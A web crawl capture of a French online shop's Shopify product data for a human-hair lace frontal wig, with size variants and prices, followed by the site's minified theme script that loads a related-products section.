data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-06-29T10:55:35+08:00","created_at":"2022-06-29T10:55:36+08:00","vendor":"baisihairfr","type":"PERRUQUE PRIX D'USINE","tags":["limitft","PERRUQUE PRIX DUSINE","PRIX D'USINE PERRUQUE LONGUE","TVA 0€"],"price":14900,"price_min":14900,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42925159547123,"title":"18（TVA 0€）","option1":"18（TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","options":["18（TVA 0€）"],"price":16800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159481587,"title":"20 （TVA 0€）","option1":"20 （TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 20 （TVA 0€）","public_title":"20 （TVA 0€）","options":["20 （TVA 0€）"],"price":18500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159514355,"title":"16","option1":"16","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 16","public_title":"16","options":["16"],"price":14900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159579891,"title":"22","option1":"22","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 22","public_title":"22","options":["22"],"price":20000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159612659,"title":"24","option1":"24","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 24","public_title":"24","options":["24"],"price":22000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159645427,"title":"26","option1":"26","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 26","public_title":"26","options":["26"],"price":25500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159678195,"title":"28","option1":"28","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 28","public_title":"28","options":["28"],"price":27500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159710963,"title":"30","option1":"30","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 30","public_title":"30","options":["30"],"price":29500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44737825505523,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 32","public_title":"32","options":["32"],"price":32800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW1.jpg?v=1751505926","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW2.jpg?v=1751505927"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW1.jpg?v=1751505926","options":[{"name":"TAILLES","position":1,"values":["18（TVA 0€）","20 （TVA 0€）","16","22","24","26","28","30","32"]}],"url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","media":[{"alt":null,"id":34712876581107,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW1.jpg?v=1751505926"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW1.jpg?v=1751505926","width":960},{"alt":null,"id":34712877203699,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW2.jpg?v=1751505927"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW2.jpg?v=1751505927","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.baisihair.fr/cdn/shop/t/64/compiled_assets/scripts.js?101297
body_size: -242
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__["related-products"])try{var loadRelatedProductsIntoSection=function(){var relatedProductsSection=document.querySelector(".related-products");if(relatedProductsSection!==null){var request=new XMLHttpRequest;request.open("GET",relatedProductsSection.dataset.url),request.onload=function(){if(request.status>=200&&request.status<300){var container=document.createElement("div");container.innerHTML=request.response,relatedProductsSection.innerHTML=container.querySelector(".related-products").innerHTML,theme.initAnimateOnScroll()}},request.send()}};document.addEventListener("shopify:section:load",function(event){document.querySelector('[data-section-id="'+event.detail.sectionId+'"].related-products')&&loadRelatedProductsIntoSection()}),loadRelatedProductsIntoSection()}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/64/compiled_assets/scripts.js.map?101297=
